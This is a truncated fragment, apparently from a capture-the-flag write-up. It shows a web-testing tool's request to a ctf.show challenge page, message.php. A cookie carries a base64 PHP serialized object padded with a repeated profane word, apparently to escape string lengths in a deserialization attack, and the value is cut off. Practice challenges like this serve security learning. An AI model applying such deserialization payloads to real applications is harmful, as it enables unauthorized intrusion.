 Load URL
http://8af1cabe-f5b3-4361-9959-79b42223e34b.challenge.ctf.show/message.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 8af1cabe-f5b3-4361-9959-79b42223e34b.challenge.ctf.show
C msg=Tzo3OiJtZXNzYWdlIjo0OntzOjQ6ImZyb20iO3M6MzEwOiJmdWNrZnVja2Z1Y2tmdWNrZnVja2Z1